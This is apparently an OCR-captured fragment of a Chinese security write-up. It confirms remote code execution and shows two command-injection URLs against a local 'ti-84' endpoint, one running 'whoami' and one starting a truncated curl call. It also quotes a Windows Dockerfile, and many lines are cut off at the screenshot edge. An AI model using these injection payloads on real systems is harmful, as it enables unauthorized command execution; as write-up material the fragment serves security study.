
确实能够RCE的
http://127.0.0.1/ti-84?code=1&tmpl=index.tmpl%26whoami > sta
http://127.0.0.1/ti-84?code=1&tmpl=index.tmpl%26curl https:/
看Dockerfile也看得出来是Windows主机，
FROM
mcr.microsoft.com/windows/servercore:ltsc2022
LABEL
Description
=
"Python"
Vendor
=
"Python Software Foundati
RUN
 powershell.exe -Command 
$ErrorActionPreference
=
'Stop'
;
[
Net.ServicePointManager
]
::SecurityProtocol 
=
[
Net.Secu
    wget https://www.python.org/ftp/python/3.10.0/python-3.
    Start-Process c:
\p
ython-3.10.0.exe -ArgumentList 
'/quie
    Remove-Item c:
\p
ython-3.10.0.exe -Force